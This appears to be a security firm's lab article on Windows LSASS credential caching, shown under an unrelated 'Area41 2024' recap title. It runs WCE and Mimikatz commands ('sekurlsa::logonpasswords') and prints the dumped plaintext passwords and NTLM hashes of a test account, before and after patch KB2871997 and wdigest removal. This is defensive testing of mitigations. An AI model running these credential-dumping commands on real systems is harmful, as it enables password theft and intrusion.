Area41 2024 - A Recap
Michael Schneider

The choice of a secure password is a central aspect of IT Security and has been keeping users and administrators busy and on their toes for years now. Each year, the requirements that a secure password must fulfil get higher and higher. Similarly, the requirements to crack a password rise. It’s an eternal sort of arms race, if you want to call it that. Not only are length and complexity of the password of the utmost importance, but the one key factor is this: It should be secret. Therefore, passwords shouldn’t be written down anywhere and or saved anywhere in plaintext. In this Labs, we’ll look at the way Windows deals with passwords.
The Local Security Authority (LSA) is a protected subsystem of the operating system that treats all aspects of the local system security (Local Security Policy) and provides a multitude of authentication services that are referred to as Security Packages. When Windows boots up, the process Local Security Authority Subsystem boots as lsass.exe. It validates access rights for objects, checks the privileges of all users and generates security-relevant log entries.
A user signs on with the entry of his username and password. After this, all files and functions he is cleared for are accessible without having to enter credentials anymore. This concept is referred to as Single Sign On and is implemented in Windows with LSASS. LSASS supports Kerberos (kerberos.dll), NTLM (msv1_0.dll) or Digest Authentication (wdigest.dll). After a user’s authentication, his credentials are stored in the memory of the system. This is done so that the security packages can access it. Depending on the package, the password is stored as a hash value, encrypted or even in plaintext.
In a presentation at TechEd 2014 Nathan Ide and Mark Russinovich of Microsoft showed the following overview of reusable credentials during an active session. It shows which security packages cache credentials in the memory.

Access to these credentials is managed by the LSASS process. Further, local admin rights are required. With those two prerequisites intact, interaction with a process can take place. If an attacker has admin rights, he can access those credentials. The attacker can thus access the plaintext passwords of all users that are signed onto the local system. In order to do that, there are several tools that specialize in just that. Among others, these are Windows Credentials Editor made by Hernan Ochoa or Mimikatz by security researcher and developer Benjamin Delpy. Both tools have been tested on a Windows 7 SP1 ×64 system (not a member of any domain) and they were able to read the credentials of the user admin.
WCE prior to the installation of KB2871997:
PS C:\> .\wce.exe -w WCE v1.42beta (X64) (Windows Credentials Editor) – © 2010-2013 Amplia Security – by Hernan Ochoa (hernan@ampliasecurity.com) Use -h for help.admin\W07-TEST:c8bSG3RyAEx5mS foobar\W07-TEST:P@ssw0rd
Mimikatz 2.0 Alpha 2010414 prior to the installation of KB2871997:
PS C:\> .\mimikatz.exe .#####. mimikatz 2.0 alpha (x64) release “Kiwi en C” (Apr 14 2014 16:34:31) .## ^ ##. ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ‘## v ##’ http://blog.gentilkiwi.com/mimikatz (oe.eo) ‘#####’ with 13 modules * * */mimikatz # privilege::debug Privilege ‘20’ OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 372499 (00000000:0005af13) Session : Interactive from 0 User Name : admin Domain : W07-TEST SID : S-1-5-21-259468869-2295567178-1167388315-1000 msv : [00000003] Primary * Username : admin * Domain : W07-TEST * LM : 4223acc9b03e8b5930d8680a6e9a4ac9 * NTLM : d79f3c68f2c83654c3cf6b44f2be5cd0 * SHA1 : bf49263e220f1fce85ff2dfc2d2ef05867759beb tspkg : * Username : admin * Domain : W07-TEST * Password : c8bSG3RyAEx5mS wdigest : * Username : admin * Domain : W07-TEST * Password : c8bSG3RyAEx5mS kerberos : * Username : admin * Domain : W07-TEST * Password : c8bSG3RyAEx5mS ssp : credman :
WCE can extract passwords that were stored by the package Digest Authentication (wdigest) apart from being able to do other things. Mimikatz can, in addition to the wdigest-extraction, perform an extraction of the Kerberos passwords that have also been stored in plaintext. Both tools were developed around 2011 and can be used extensively since then.
On their monthly Patchday in May 2014, Microsoft published Security Advisory 2871997 which deals with the caching of passwords. Among other things, it even implements countermeasures. LSASS was defined as a protected process. This means that only signed programs can access the process. And in Kerberos, the caching of passwords in plaintext was disabled.
After installing update KB2871997, we have run WCE and Mimikatz again.
WCE after the installation of KB2871997:
wce_after_KB2871997.pngPS C:\> .\wce.exe -w WCE v1.42beta (X64) (Windows Credentials Editor) – © 2010-2013 Amplia Security – by Hernan Ochoa (hernan@ampliasecurity.com) Use -h for help.
admin\W07-TEST:c8bSG3RyAEx5mS foobar\W07-TEST:P@ssw0rd
Mimikatz 2.0 Alpha 20140414 nach der Installation von KB2871997:
PS C:\> .\mimikatz.exe .#####. mimikatz 2.0 alpha (x64) release “Kiwi en C” (Apr 14 2014 16:34:31) .## ^ ##. ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ‘## v ##’ http://blog.gentilkiwi.com/mimikatz (oe.eo) ‘#####’ with 13 modules * * */mimikatz # privilege::debug Privilege ‘20’ OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 378416 (00000000:0005c630) Session : UndefinedLogonType from 0 User Name : (null) Domain : admin SID : msv : n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTI ALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV 1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n. e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDE NTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_ MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO )n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CREDENTIALS KO)n.e. (KIWI_MSV1_0_CR
While WCE worked as well as it did before the update, Mimikatz showed errors while accessing the LSASS process. Benjamin Delpy published an updated version on the same day Microsoft’s patches were rolled out and Mimikatz worked again.
Mimikatz 2.0 Alpha 20140514 after the installation of KB2871997:
PS C:\> .\mimikatz.exe .#####. mimikatz 2.0 alpha (x64) release “Kiwi en C” (May 14 2014 01:43:00) .## ^ ##. ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ‘## v ##’ http://blog.gentilkiwi.com/mimikatz (oe.eo) ‘#####’ with 14 modules * * */mimikatz # privilege::debug Privilege ‘20’ OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 378416 (00000000:0005c630) Session : Interactive from 0 User Name : admin Domain : W07-TEST SID : S-1-5-21-259468869-2295567178-1167388315-1000 msv : [00000003] Primary * Username : admin * Domain : W07-TEST * NTLM : d79f3c68f2c83654c3cf6b44f2be5cd0 * SHA1 : bf49263e220f1fce85ff2dfc2d2ef05867759beb [00010000] CredentialKeys * NTLM : d79f3c68f2c83654c3cf6b44f2be5cd0 * SHA1 : bf49263e220f1fce85ff2dfc2d2ef05867759beb tspkg : wdigest : * Username : admin * Domain : W07-TEST * Password : c8bSG3RyAEx5mS kerberos : * Username : admin * Domain : W07-TEST * Password : (null) ssp : credman :
After installing the update the plaintext password stored in the package Kerberos couldn’t be read anymore. All we got was (null). Digest Authentication still stores passwords in plaintext, though. Therefore, it is still possible to read out passwords in plaintext after the installation of the update.
Digest Authentication was first implemented in Windows XP as a development for the authentication via Hypertext Transfer Protocol (HTTP) and the Simple Authentication Security Layer (SASL). The package has been activated up until and including Windows 8. In Windows 8.1, the package was deactivated by default.
If digest authentication is not being used, the package wdigest should be disabled due to security reasons. Packages are handled in the registry at HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages. Deleting the package wdigest from the list will deactivate it after a reboot. After successfully disabling wdigest Mimikatz and WCE were run again.

Mimikatz after deactivating wdigest:
PS C:\> .\mimikatz.exe .#####. mimikatz 2.0 alpha (x64) release “Kiwi en C” (May 14 2014 01:43:00) .## ^ ##. ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ‘## v ##’ http://blog.gentilkiwi.com/mimikatz (oe.eo) ‘#####’ with 14 modules * * */mimikatz # privilege::debug Privilege ‘20’ OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 313007 (00000000:0004c6af) Session : Interactive from 0 User Name : admin Domain : W07-TEST SID : S-1-5-21-259468869-2295567178-1167388315-1000 msv : [00000003] Primary * Username : admin * Domain : W07-TEST * NTLM : d79f3c68f2c83654c3cf6b44f2be5cd0 * SHA1 : bf49263e220f1fce85ff2dfc2d2ef05867759beb [00010000] CredentialKeys * NTLM : d79f3c68f2c83654c3cf6b44f2be5cd0 * SHA1 : bf49263e220f1fce85ff2dfc2d2ef05867759beb tspkg : kerberos : * Username : admin * Domain : W07-TEST * Password : (null) ssp : credman :
The execution of WCE aborts by displaying an error message and Mimikatz can’t read the password in plaintext anymore.
By installing update KB2871997 and by manually deactivating the Windows Authentication package, the vulnerability in the caching of passwords in plaintext under Windows 7 was mitigated successfully.
Our experts will get in contact with you!

Michael Schneider

Michael Schneider

Michael Schneider

Michael Schneider
Our experts will get in contact with you!